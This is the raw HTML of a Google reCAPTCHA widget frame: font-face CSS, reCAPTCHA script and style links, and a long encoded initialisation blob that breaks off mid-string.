  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="styIhbqE5WpZ8VHWg1oVdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="styIhbqE5WpZ8VHWg1oVdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="styIhbqE5WpZ8VHWg1oVdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr82dcK5XQ/[base64]/w7Ahw75oc1TCrcKBw5nDj8OwTMOWHsOVwqVfw4g4TT7DksKJwrTCiDAaRmbCrsOobsKAw6RbwofCjVBJNMOuIsK5R03CnkI7KH/DqmjDi8OjwpU9esKtVMKHw4F6F8KPC8O9w6/CiVPCkcO9w5ERfMOlaycuKsOYw53Cp8Ovw6fCp0NYw5R1wo3Cj1k6KDxww6PCgizDk2sNZAcUKhlMw4LDjRZyJRJaS8K2w7gsw5LCi8OKTcODwoVYNMKQAMKQfGRww7HDrzLDtMK/wpbCjnfDvl/DoAoLaAAXewASfcKuwrZVwpFGIzQ1w6TCrRprw63CiUV5wpAPLXLClUYvw73Cl8Kqw5NoD3fCsmXDs8KNMsK5wrDDjFM/IMK2wrHDrMK1I2YPwo3CoMOvTcOVwo7DqSTDkF0GVsK4wrXDr8OFYMKWwqV/w4UcOF/CtsKkDgx8KiTCjUTDnsKEw67CmcOtw67Cs8OwZMK+wpHDphTDuzTDm2InwpDDscKtYcKrEcKeLFMdwrMJwro6eDPDuAl4w7bCmjfCl2d2wobDjT/DjUZUw53DmGUOw4Mrw67DrC3CoiQ/w6XCsnpjHEptcWLDoiErLcOeTFXCgMOKW8Ocwq1UDcK9wofCnsOAw6TCkT/CnngXLCIaEnc/w6jDkhFbWDTCq2hUwqbCuMOiw6ZJE8O/wpnDk3wxDsKCDi3CnFzCoV49wqLCoMK+PSdXw5nDhz/CvsONM8Kpw6AJwrU+w6wdX8OEHcK8w5rDv8KoCiBPw5bDnMKHw4cCa8Oqw63Cqx3CiMOgw6QMw4LDlcKQwrPCtcKZw6fDgMK7w6tHw4zDv8Orfngyf8KCwqfDhMOLw70VNggJwrt2flPCoSDDqcO8w4jCo8KSRcK7Qi/Dmmsjwpwlw7RQwr3CnSTDpsO0YS7DqWbDisKgwr/DmgjDkkvCiMOMwr9KOQ7CqmMNwrZaw79Fw6QbAcO7NC5rw5fCg8KIw47CnQDCtC3Cll/[base64]/CgE4zw7cjRSsyw6IGw5PDksOLwoDCnsK2w5IBwoRTPl/DvcKSwqbDiT/[base64]/Cv8K4JcKKacKqQMKdAhl5wrrCjMOfCQHCmRzDu8KLeAMFSG5HISfCscKgI8Kew51eDMKbw5pBBVLDpz7CoV7ComHCv8OCDQ/DsMOmBMKYwqUOX8KgZD3CvsKTEANjQcKuHQB1w4BgbsK2RwfDrMKpwoLCuBVDSMKxdjEFwow+w53CqMO0J8KIUMOxw6Zywq/DosKww43DgFUaKsOdwqJpwp/DpHM7w6vDrRDCjMKDwrg8wpnDsxnDkRBFw6BYZcKBw5LCq2fDvMKqwpDDt8Oxw4g/IMOowrISOcKRe8KvZcKqwq3DmT1Mw5d6XlgTMW4RXxPDtsKbFyrDh8OYQsOZw5DCrxLDsMK1WCwLLMOOehMOY8OIFjXDvDwrGMKTw6jCmMKXH0fDrEjDnsOXwqzCksKBR8KAw7DCpB/CjMKtw4t2wr8BNzbDrBo3wpdhwp1oMGBbwp7CqcKHPMOodAnDv2EjwqHDrcOpw6HDjmhuw5LDvcK+d8KrdDl9ZDXDsFE0T8KWw7vDoXI6HlZecCfCrWbDnTI2wrA9H1XCmDjDjVF3EcOKw4TCsivDsMO7R1lgw6tLbEl8w4rDrcOnw64lwpUvw61hwovDly0/[base64]/woHDiMORYcKBw5XDgMKDwrpTOMK7MMOPw5QgwqRdw6d0wotGwqnDgsO0w5XDk2JwacKsPcKtw61zwojCq8K+w4hGajNiwr/[base64]/CgcO+w7x3w7bDiWjChyM5bhbDgn3Dj0oRHnjDsxfClsKRwqbCg8OVw5oTYMOGCcO8w4HDnx7DjHfCrhjDk0fDt3nCssO4w5hjwox2w5x+fALCl8OCwoDDvsK/[base64]/Cl3IywrEvwrEVVGZ6wox3wpxFwoLDqxwfw6DCicO7w4BiacOlG8O1w4g+wobCkxLDlcOXw6DCucO9wrQRPsOJw6cCU8OVwqjDnsKSwpVAbMOjwpBwwrjCvRzCg8KawrJtS8KoZiN/w4TCsMKOM8KqU3RrZMO3w6NFZMKcJsKbw7pXED0MUMOhN8K/wqtXFsOcfMOvw7p2w5rDhRXDrMOdw7fCgWTDhcOeAUXCgsK/[base64]/DjjPCpsKKw6Uiw7/CisKHwqDCg8K4CB8+wr3Dhh10fmfCvMKAScO5P8K3wqZpXcO+CsKLwqAuNwtuFSB/wp3DpHTCu3gaNMO/a2TDssKGPn3Cl8K4NMOlw7R5GUfDmhRrRTPDgW9aw5VzwpnDp2crw4g8CsKtVhQcAsOPw5Qjwpl+dkhiKMO/w481bMKvXsKgZsKyRAjCucOFw416w7bDscO/w4TDgcOlYDHDtMKcLsOYDsKPEH3DmH3DqcOiw5vCtcKrw4V5w7/[base64]/CmwfDu8KXGMOewrIaUizCpzPDsyXChjPDrWVjw7FAwq9Lw5HCvh3DlSbClcODYHTCrm7Dk8K2ccKGFi1sOVjDo0w2wrfCnsK7w4HCkMO/wrzDtBbCh0rDrjTDjmjDqsK+B8KvwqoRw6pXTmBvwrbCqEppw50EMnZiw7RvJcKXMFHCpFxkwrkqbsKZIsOxwrwPw7rCvMOFQsOPPMOWOngsw7fDtcKDQGh/[base64]/ChcO/asKwWGgCwrJKWsOBwrtyLcOpHMKXwqYdw4bCtHpbDcK7OsKCFn3Dj8OOdcKMw6bCsiI6HFUZLmg0ICYSw7nChAwibsORw4vCiMOqw6PDl8KLbcOcwrHCssOOw7TDiVF7ScOVNB/[base64]/DtcKJw7F4M2/DqMKuD1XCpVJ7w6spSWNNDAkCwrXDv8OBwqTCnMK+wr3ClFDCtGYXAsOywow2eMKZIBzCt2Ujw57CvsKNwr3CgcOWw5zDuD/CjF/DucOAw4U2wqPCg8OVb2VTTMKtw4PDhHTDqjnCkj7CjMK2JTdRKR4LBk0Zw48Xw4YIwqzCo8Krw5RLwpjDvR/DlnXDk2swDcKuTy5dVcKdTMKSwozDo8KrLW1cw5/DicKuwohbw4XDgMKIYE7DtsKnbifDhDoawpkMGcKmWVMfw6AowoRZwoDDkQfDmDsrw4/CvMKXw4BtBcOjwpfDvcOFwprDuWHCvnsNUxvCgMOQZgc+wrRawo5Hw5LDpgt9P8KwUnQzTHHCgcK7wpDDnGVUwpEGIWQPDjZDw6FUTBASw7Z+w5o/[base64]/wqXCqxPCiMOXc8Omw7jDvMOjXFHDnzTDrMOMwpwFcQcVw6N9w715w53DjH7Cqjc5B8Ozdzt1wqjCjy3Dg8OyKsKjLMOkGsKjw6XCtMKzw7xrPyttwonDjMOkw7LClcKHw603bsK+CMOEw6xGwpzDjl/CpMKTw5rCsEHDrlJxHgnDssKLwooMw5PDmFnChsOKX8KrO8K9w6vDp8O8woNgwrbCvG3ClMKMw73CgDHCnMOnLMO6TMOvYg3CtcKBaMKCJ2xNw7BPw5/DhXXDvcKDw61CwpIMQCJkw7vCucOwwr7Dq8KqwobClMKewrEgwo4VYsKVCsOyw6LCkMKUw7jDlcOUwrgMw6XDmDZRZE84UMOzw6EWw47CrmrDtwTDucOHwqbDqQ/DuMOxwptQw4LDmW7DqWAaw75UB8KicMKAZEbDq8K9wpoRJcKXSiEcccOfwrZDw5PCsHTDoMOyw4MrKlF/w5g4UDNpw6NWT8OZIWPCnMKcaHPCrcKxFcKqNQjCuwTCsMKiw5PCpcKvIChYw6VZwq9LInZXI8OmPsKiwq7Di8OyOzbDicOnwp9ewpgnw4IGwr/Cs8KuSMOuw6jDuV7Dum/CqMKQJMKZPS4Tw6XDuMKiwpPCuix8wqPCjMOnw6hzN8OBAcOoHMOVDAlYY8Otw73Co20SYcOHDlU3YyTClDfDhMKqFnNiw6PDvUpfwrx7CCbDvTpxwpjDhALCl3wkZUxuw7bCuRBcccKpwow0wq/[base64]/CqsK0ASrDvsKjXjDCvcKQMAHChRvCq8O0VBrClwXDr8Kgw4JTP8OEXMKhB8K3UxrDnMKJbMOGGsK2dMKhw6LClsK4ZixZw73CvcO8OlnCrsOqO8KqBsO/[base64]/CoFBLCMOgO8OXw7DCh8KTBsKRdMOowovDm8KHwrnCjMOTPR1Awrl+wrcEFsO3BMO5esOxw4ZHacK0AVPCu3/DtcKKwoohCHDCpyTDq8K+bMOqXcO8DcOAw6oAMMKpY20jTXbCt2/[base64]/[base64]/DkMKcNGkkIB3DlnfCi8OAw4oxw43CjsKVw6gtw4Mbw5zCpxzDiMKKc0rCo2zDqXEIw6nCk8Ktw4dDBsK4w6zClAU3w5jCuMKJwocww53CqWNkMsOPYh/Dq8KSJsO7w5c2woARMGXCpcKmfTvCoU9jwrcWa8OEwr/DmwnDkcKsw55+w6LDrV4awqw/w5XDgw3CnUXCuMKWwrzClzHCs8O0wo/Cp8ODw50rw6vDk1BXUUQVw7pAcsO4UcKYM8OMwo18XjXCh0vDtA7DgMKuK0HDoMK1wqbCqRM1w6LCtsOyOSrCgmFkaMKmXSvDt2AtG3J5JcOyIEsZZUXDkXnDkkjDpMKtw77DtsO5VcOwHF3DlMKHTmBtGsKAw7Z3FxrDrSV0DMKhw7/Ck8OsfMO0wpPCrXvDocOtw6cSwoHDiivDlcOUw4VMwqkqwpLDhMKyPsKBw4tiwozDr17DqDl9w4vDhhvCgyjDvMOZHcO1YsODIktMwppmwqoAwq/[base64]/LUTCl8OTfcONw74ow5dvw5o2w60/OMKbbwUUwo9Ew63CqcOPZFErwofCnG0CJMKZw7rClcOXw45NFU3CpcKqTcOjKzzDig/Do0bCtcK5JTXDhzDCs0zDvMKbwonCn1w1VnUnUAEEe8KiV8KLw5/Dv3XDgBZWw4rDjzx2BGnChg/DpMOcwqnCqjYefMO5wr8Mw4tdwrnDrsKAw4cURMOrAxY7wp5Aw7rCjcK/Wj0tPyIhw65xwpgvwrXCrVPCq8Kwwq8hKcKfworCtXbCkg7DhMKuaz7DjjVtLgnDmsKBYyk+Zh/[base64]/DhMK0OVbCvGcvwqRNwrTCkcKMIMKUw6gmw7nCtEx0XMOkw57DhzzDiTjDgMOBwohzwoFGE316wrvDgcOjw7XCuxJUw5fDtcKLwoxERF5Wwr7DuCjCjyNuw6PDnwLDkhZ+w4vDhzDCgkIRw5nCjzXDnMO4FMO/[base64]/wqJdw48JBMOWeQHCl8K5QcOZw6V+S8Kiw4LChMKoBzfCkMKIw4BIwqPCjcKlRgp2O8Ovw5DCtMOgwq88eAp/[base64]/[base64]/DlgbCk1AGH13DlcKJwrnDiMONwpTCgMKEAR56w4kjHcKDVU/DsMOCw6NUw4HCkcOfIsO3wp/CtFQXwoDCqcOMw4s6IDAvw5fDg8KWflxTe2rDlcOXwo/DjRdkacKxwqvCucOlwrbCrcKCbz/DsUHCq8OtT8O0w75NLGkGcUbDvhtaw6zDpi92L8OPw4nClMKNchsxw7EWwonDkXnDoHEow4xKXMODdiFww47Dln7CnBNYWF/CnBB0fsKsK8OqwpfDmlUKw7Zfb8Oew4HDq8KVPsKxw47DuMKmw4xLw6UQeMKqwrvDi8KRGB5XO8OxcsOeLsO9wrxwAXZRwrI/w64yWAopHQ7CpWZJD8K1alIgbWF8w5sGJcOKw5nDgMKedzsww7gUPMKNHMKFw64gaEfDgVY5ZMKGWzDDtMOLM8ONwpd+E8Kaw5zDmBIOw6oJw5JeacKAESXCqMOjKcKIwpHDssOqwqYWS0/CslbCtBcnwoBJw57Cg8KhaWHDs8OuLBDDhcKEZsK2BgvCqCtdwolVwpzCqh4uN8OYIRIlwpUYWsKdwpLDjHPCpkLDsgLCqcONwpnDlcKcWsOdaUYBw5BVQU1jbsOLYEnCkMObCcKvw6sUGDjDmx8OaWXDssKEw4AbTMK0ayFIw68uwoAfwq5yw7TCmlTCuMKiDRI/d8OyUcOaXsODSmZXwqDDn2NLw78IQxbCu8K7wr4leRdtw4UMwoXCjsKOD8KTBX4wbibChsKYSsO+T8OIcHEmRU7DrMOlecOuw5/[base64]/w7MAwq9QY8K4GMKGOsOwd2HCpDNrw6Nqw7PCisK7Zxd1dsKFw6occEbDtF7CjyPCsRRdLiLCnCUzEcKWJ8KoZXvChsK7wqnCvlbDo8Ogw5B/[base64]/CnMOnw4g3wo1rwpswecOObsK8w6/DjMOywqd9KcKjw65owpXCrMOrGcOKw6dTwpM+aXVKKj0Hw4fCicKOT8O2w748w6/DssKxGsOOworCnDvCmzLDhDAmw4sKMsOnwrHDl8KQw4fCsj7Dtj4HP8KTe0tiw4bCsMK6QMOTwptuw7hJw5XCiVzDiMO3OsO/EnN1wq5ww6UIeHEcwqpww7jChB8/w6pfcMOuw4HDksOdwq5vP8OrEQ5Kwpk2A8KKw6jDkynDnlgOdyp8wrwewpXDqcKTw6jDscKfw5TDjMKPK8ORwqDCo1QGZMOJf8K0wrh1wpTDhsOjVH3DhsOZHjDCssOldsOuJiBRw7jCvSXDqBPDt8K3w6zCkMKZK3xjAsO/w6ZCbR16w4HDixkRY8K+wpjCu8KgMRPDtHZNYx3CgCrDpsKpwpDCnSvCpsK4wrjCnUHCjBTDrHgwUcOXSWg2BxvDvHtbdWgnwrXCocOYBXduVibCrcOewqEQDyo9ZT/CssO5wqHDsMKsw5bChBnDv8KLw63Cj1g8wqTDncOqwr3ChsK/SnDDuMK9w51Kw58Mw4fDksOZwoIow6FqNlpeNsO0Rw3DrBzDm8OwS8K3aMK8w7bDmsOKFcODw6pDLcOyHW/ChAEXwpQiRcOrRMOuXxgXw7ogYcKvH0LDpcKnJyTDscKPDsO1VUPCjnEoBTvCvRfCvGZkL8OrWUVrw5PDjSnCocOlw6okw55mwpPDrsONw5lCQkPDisOtwprDr0PDi8K3fcKvw7rDtWTCjxbDu8OiwojDgBJLNMKACBnCo1/[base64]/[base64]/DnTN4wrQUTcOKMcOUw5/ChcOgSsKoUsOswpbDqsKxd8K6HsORQcOCwqfCm8Kzw60swpfCqAMfwr1CwoAlwrkVwpDChEvDgQ/DqcKXwqzCtG1IwovDosOfZmVDwpbCoTrCrCnDnEXDvW5Wwr4lw7QFwqwoEjtIRXx8EMOzBMOFw5g1w4PCtFRiIz9lw7fCusOhKMO7YlUYwoTDkcKAw4HDusO2wp9uw4DDgsOqA8O+w73DsMOFXg8jw6HDlEvCgDHCiRfCpFfCmn/CgW4rXWQGwqxbwp/[base64]/CtMKvUiPCrhBwwrEIwq3Dn8OyOAPDu8Kiw4ZOw6PCuV3DtiHDhcKGAgMhfcKxd8K8wo/[base64]/CusO/LMOdCT3Dt8KabsOvwqDDkCJPwpjCg8OMS8KeQcO2w73CpS53GBXCiD7DtAptwqFaw7LDocO0WcOSacOEw5xBf24owqfCiMKnw5DChsOJwpcjCjpOPcOhCsOOw6BzTyEgwpxpw7/CgcOPw64Lw4PDoC9Pw4/CuFUEwpTDnMOvDCXDl8Krwo8Qw4/DkQjDk0rCiMKKwpJBwq3Cqh3DmMKpw4tRDMOFVHzDv8KWw59FOsK5OMKiwplXw689AsOfwolow6w2DBbCjgwSwqdGQDXCmzRmOB/CpR3Cn0s5wrYLw5XDhVRDW8OHXcK+HxLChMOCwoLCuGJ+wqPDlMOsJ8ORJcKHeFscwo7DusKuAMKIw6g/wodswpTDmQbCjEwIY1kXc8Okw7oRMcOaw7nCicKFw7A1SylPwoHDki3Cs8KSQnFlAU3CmjTDoAAhaVF2w7rDonRQZsK/Y8KxOCjCjsOTw67DqTLDt8OAP1fDisK+wrtFw7AQPihTURnDrcOZDsOAWT9IDsORw45lwrLDhAbDr1k7wpDCmsO1PsKSTHPDlnVhw6lHwrzDnsK/TXjCpGZXEcKCwp3DisOiHsOpw63ChgrDnQpMDMKoaQIuW8KuI8Krwpskw5Itw4PCocKnw7/CkUcxw4PChVhKYsOdwo4+JcKjOU4NQcKWw5/DkMK2w6XCuH7CrcKGwoTDt1XDqlPDsS/DtMK1OGvDrjPCjhTDkRN4woNAwo5vw6LDkTwEwq7CtHVOw5XDmz/CpXLCsALDksKdw4QPw4bDrcKkGg/CgynDs0RfEGLCu8OHw63ChMKjAcKtw6xkwp7DnxEBw6fClkFGSsKOw4/CpcKeOsKZw4FtwprDj8K8XsKTwpLDvzrCgcKBYkhmLlNDwprCpR3Ch8KJwr94w6bCicKvwqTCssK5w4U0PCc/wos4w6JzAxwVQMKtHgfCtj9sfsODwowWw6xtwqXCt1jCscK5HGnDs8KWwqJIwrUuRMOUw77CuDxZDcKNwpRpR1XCjyhcw6/Dt2TDjsKvQ8KrKsKGXcOuw60/wpnChcK1e8Ojw5TCs8OhbFcPwoI4woPDj8OwS8OXwpk6woLDh8Kxw6Y7cWHDj8KTJsKoB8OQT2Jfw712dXMgwoLDl8K6wpZhbcKOOcO+c8KBwr/DvyjCtz9yw5/[base64]/[base64]/w5/ChcKhw6tWVjoEwqbCvArCmT/Dh8O5wq4bHMO7W1pxw4RTesKew5s5NsOEwo44wrvDnQ/CucOcLcO0acK1JMKSccK9T8OWwqIQPFHDlGTDsVtRwqZaw5EbeHUSKsKpB8ORCcO+fsOBaMOowqvDglfCg8KAw64JWsOfbMKwwqgjLMKNW8O3wq/DlCs3wp84ZWXDncOKScOfCcOuwq5GwqLCr8KgLEVYV8KDcMO2fMK/cQVQDcKzw5DCrSnDm8OKwoV1MMKFG1VpYsOQw4rDgcOKcsKmwoY6J8OBwpEgemLClmnDqsOFw493WsKTwrQFESECwoEjCMKDHcOow5c5W8KaCyU3w4zCq8KqwrpUw7TDkMKEN03Cs07DqVQSYcKqw5g3wqfCmw8+DEYpMFwOwqgqAn98D8O/YFc+VlXCm8KyM8Kuw4bDisOQw6jDtAYGPcKFw4bCgwB/IsKEw6dqSm3ClhknVG8owqrCi8OtwpPCgkXDiSkYEsKTXlYSwpnDo0ZWwqfDugLDsWJvwpbCnQk4KQHDlk5FwqLDjGXCscKnwrApVMOQwqBFOAPDjWzDvwV/CMKvw7MaWMOyCjhNKixSAg7Cqk5HOMO7E8OXw7IVLEdXwpZnwrHCk0F2MMOfb8KsdBvDrQ9uJcO9w5LCm8O/KcOew5V4w7nCvAg8AHgUOcOVO2LCmcOlw6kEJsO1wr4KCV4fw5bDuMOMwozDgsKDVMKNw6gtd8KowpnDmTDCg8K/DsKQw6wGw4vDrDYPQRbDlsKbO25DBcOURhkQGjbDjg3Dr8Kbw7PCtBcMERYbEyLCvsOtRcKwZAopwr8gJMObw5VEFcO4O8OuwoVePFF6wqDDsMO9Qy3DnMKGw5RQw6TDu8KowqbDn0PDu8OlwqxAb8KPQFrDrsOUw53ClEFMBsOPwod/wqPDqUYxwonDj8O0w5PCn8KWwp4Aw6PCksKZwop0UER5NhdjdxjDs2YUPFRZIjZXw6Mrw6IbKcORw5lfZyXDnsO7QsKNwoMcwp4/wqPDp8OqODNCc1PDtFpFwovDjyRew7/Di8KOfsKuBjHDmsOwfHXDn2kmf23DlcKXw49sQ8Olwr5Kw6hTwr5iw6DCvcKPe8OfwrIFw6UPS8OqIcKxw7vDocKzCEB/[base64]/w7/CisOgYU1IbsKOw77DtMKsw7HCmsK9J0fCj8OMw7LCrUnDvXPDgQ8oTi3DgsOswo0GAMKew4VZNcOvcsONw7YKd23CiRzCj0LDiH3DmsOYCyvDlwUyw5LDrTXCp8OkOnBZw4/Cp8OKw78pw4NdJlNVWDd/d8KRw4sEw5UOw7HDsQU2w65Xw4sjw5sIwq/CscKXNcOtIytYAMKhwrh7EMOIwrbDu8KCw5gBLMOEw59jJlNbX8K/aUnCtcKAw7Rlw4Bqw4fDrcOxXcKfYELDhcOCwo8mEsOMYTsLNsOMbDUiBBFpK8KRRXjCvjLDmlpbUQPCnkJrwqFZwpM9w7zCv8KHwoTCjcKDUMKwHm/DjVHDkgc6NMOHSsKtZ3I1w4bDj3F9Q8Kkw4NswrUowpVFwq8Vw7fDpcOgYMKpcMOBb3cCwpxlw4cxw7XDhW4GCnXDrgBPF2R6w5JVGxIowoVeQBzDsMKcIws7DlQVw7/CmkJ5fcK9w6M+w5TCqsOXAAZ0w4TDoDlxw7AdFk/[base64]/[base64]/Dg8KowrRzDcK5ckTDksKrFWBaw6pzw4rDrFLCjVtsCw7CocKMAMKowrxXQCR+PwAAbcKEw6FWIsO9LsOaTTx1w6HCisKewoYfPErCrR/CrcKFLCZjbsKvGV/Co1nCtiNcFTErw57CgsK9wpvCv2DDo8O1wqADD8KYwrLCsmjClMOMb8Kqw6c6O8KEwpfDl07DvzrCusOqwqnCnTXDoMKpTcOKw4LCpUkOMsKawppdbMOuGhNUQsK8w4oEw6Fcw43DkyYhwojDtmZeUHg/NMKwASk8LnHDlWd/VjpTPBgwZQrDmy7DujnCgzTCr8KtOwXDqBXDrW9iw7bDnAYUwqQww4HDoE7DrUhVXmbCjlUjwozDr2XDvcOnVWHDmmtDwpZjNknCrcK/[base64]/a1nCmH/[base64]/DtV7Cqi0CLF94w6/Cg8KmwqLDssKUDsOCIzQsw6gjw5ZUw6jDncKlw5t1PcOgdUkVEcO/[base64]/ecK1NMKxw5c1w7RBISnCpTzCtMKxZcKjaz8qw6seO8KCX0XChjYKAsOFIsKvSMKxfsKrw4rDnsOkw4HCtsKIGsKDW8O6w4XCh1ocwobCgD/DscOtEG7CqF5YPsOcRsKbwrnCvy5RfcKANcKGwpIUd8KjTwYnABHCmQshwqDDj8KYwrpswoIXGVpBBGLCgQrDm8Omw64+XTd4wrbDlU7CskZENjgJT8KswopSSUx/OMOGwrTDoMOjEcO7w7d6LxgfA8O2wqYtR8O7wqvDhcOsAsOHFgJGw6zDoHPDgMOHCAbCqMKaZkkgwrnDpGfDpB/DiHYXwoVOwpsEw659woPCpAHCpzbDjw1Uw4I+w6ECw77DgMKVwqbCksO/HnfDnsOwWgYgw65Kwp5+wo1Ow5haH1tgw6LCkMOkw6LClcKSwrlia0lwwqtrfF/CtsOFwqHCsMKJwpQJw4sOLFVKVxhyZ29hw4FUwrTCqsKdwpXChDXDmsKqw4HDgVBLw6tBwpdbw5LDkBnDocKLw4XCvMO0wrzCvAI1fsKBV8Kcw69Id8KiwpvDpMOxOcOtaMK7wr/CnVUMw51yw5fDuMKvKcOHFkrCncO1w4FJw6/DtMOiw5nCqnhewq7DscO6w6l0wqPCplRCwrZcOcODwpzDl8KTFQzDm8OVw5B9e8OtJsO7wpHDujfDtD4sw5LDiGBDwq5bBcK8w7sqF8KbQMO+KWJDw5Vud8OtU8KUNMKQdsK8VMKSaCdcwo1QwrjCpMOIwrfCocO5HcOIYcKBTMOcwpXDmgUsP8OAEMKiMcKFwqIWwq/Dq1PDgQ96woF+QULDm35yclHDvMKIw5YvwrQmNMOkdcKNw4XCgcKTCHzDhMO1bMOeAyIeV8KUcTp/RMKrw7AuwoPDnTXDmAHDpA5uMmwEQMKnwqvDh8KcSkzDvMKXH8OXIcOxwqTDvB0naQ1jwpHDgcKDw5FDw6nDo2vCshHDnFU3wobCjkvDoDLClEEaw6sUe3ZFwqXDmzTCoMOew4PCly/[base64]/Do3DCvsONw73DrR3ClBPCjcK6RhzDskrDvF7DmxDDpULDvsKswqEELMKZWmvCvFsqBhvCq8KSw5QIwpQKe8Oxwqp4wpLCpcOBw40hwoXCkMKDw67ChV/DnBIPwr/DrC3ClwFHFlJ1by0DwoteHsOYw6RMwr9Mw4XDjSHDkV1yBwFqw5nCpsOvASR7wrfDlcKIwpvChcOXKjbCq8KxY2HCgzrDsXbDtcOqw7XCnyFawo8+FjF8GcK/C3HDgx4MTmrDnsK8wqzDiMKwUwTDjcOFw6A2O8Kjw5TDkMOIw4XCgcKaWsO9wrtUw4BXwpnCnMK3wqLDhMKGwrbCk8KswpjChVlGJQDDi8O4RsK1HGVCwqBewp/Co8K5w4bDrTLCvMKRwqnDgQtqCWYODnzCgE7ChMO6w4tlwqwxDMKRw5HClsOew4Eqw6hew58Cw7Z6wqxuEMOZGsOhI8KPUMK6w7NpE8OWfMO+wo/DrQjCs8O5A0zCr8OGwp1Jwo9ud2V5fwvDukRjwoPCj8OMWkENw5PChRXDjSMLUMKUXVxFVDsCLMKldVY5B8OaLcO+BHLDgcO1Q2XDisKtwrZKeW3Cl8K9wqrDgWPDgk/[base64]/CrMKHw5TDqAAzw47CvibDh8OyDmhSw7tbFcOIw6NRDcOWdMOwfsKwwr/[base64]/Ckk16w5fDmRFzwrtxPyl3KMOuXsKLwpoNKMKpEBsuw6gjMMO7wp4tSsO4wopqw5kwWznDocO7w5RDHcKCw6xZZ8OfZjvCvUnDuWvCpD3DnQjCrxQ4QcOfcsK7w705PUtjJMKjw6vCrz4mAMKqw601XsKSL8OBw40Pw6YJw7cdw5/[base64]/CnyRLwpxwAMKUZsKkwpLClBMYcibCjWrDn18sw40uw47DpyN2UmQBEcKSw4hgw6V5wos8w7nCoDjCnVHDm8Kxwp/DtE8SaMKfw4zDszkJMcOtw6LCs8OPw4XCtHzDpn14UMO2LsKNEMKjw6LDu8KeJBZuwqTCpMObWnsFO8K1PDTChUxTwp9jblFxU8O8aVrDrVDCtcOzLsO1UxTChnIqdsOjbMKUwo/[base64]/[base64]/CssKeOMOdHMKDw6JGMcKqwrs3wrXDsMK2QBpFU8OVL8K/w73Dtn02w40wwrrCt03DjVB2Z8Kiw78lwpoND0XDo8K6UEbDo1dcfMKgAX/DvE/Cg3rDgy5PO8KGCMKgw7TDvMKiwpnDrsK1QMKKw4LClwfDuzvDjDdZwrBhwp5JwporEMKKw5/CiMOqN8KJwr7DgATDgMKtVsOvwojCv8K3w7DCj8KCw7h6wqY2w5NfYTfCui7Dg3YlaMKLVsKlXMKgw77DuANiw7FPWRrCkkYSw7QZXjrDp8OawobDo8KVw4/[base64]/[base64]/DkBfDnsOswr5iGRrDtGTDpll6woAMQsKme8OlwqFAWWAlbMO1w6R2AMKDKAbDoz/CuQAIBWw4RsOmw7p1ecKZwpNxwplTw6vCkHd/wrlreEPCksOfaMO+XwvCoCsWAFjDiTDCtsOubsKKKCAgFm3Dp8OIwpzCsQzCpiIXworChC/Cj8Kxw6/CqMOQTcKBwpvDs8KoZFEyP8KLwoHDogd3wqjDqk/[base64]/wpFhw7HCosKVworDsE82HcOHLnfCqU/CvG7CrHvDvEoPwpM/PcKbw57DpcKqwqVUSHnCuU9kPUfDl8OCU8KfPBtgw49Of8ODacOBwrrCs8OxLiPDrMK8wq7Djws8wp3Cj8OlT8OJWMKGQzjChMOfNsOudgQcw64PwrXCjMOwfcOBIMObwrfCrz3Ctk4/w6fCmDbDrSJDwpDDvFMGwqdIA3snw45cw71LGhzDqBPCkMO+w5/CmHrDqcKvasOLXXxVFcOWD8OawrbCtmXDnsKMZcKgKyPDgMKLwq3DpcOqFz3CpsK5WsK9wpxRw7fDqMOCwoTCksOZTDfDn2/CksKvw4IEwobCtcKPCDIJFSlJwrXCu21AMTXCiVt1wqbDrMK/w60fNsOdw5lrwptcwoIRQAHCkcOtwpIoaMKtwq8sWsONw6d4woXDljxNE8K/worCg8O4w49ewoLDgRnDn3gDOjU4RlLDtcKmw4BYQ0IAw4fCisKYw7DCuT/ChsOkAVQ/wq7DmlcRAMKswp/DkMOpUsKhIsOtwofDp1FxAVnDkwHDscO9wrnDlR/CsMOvPH/CsMKAw4hge2zCik/Di1PDuSXCnzB3w6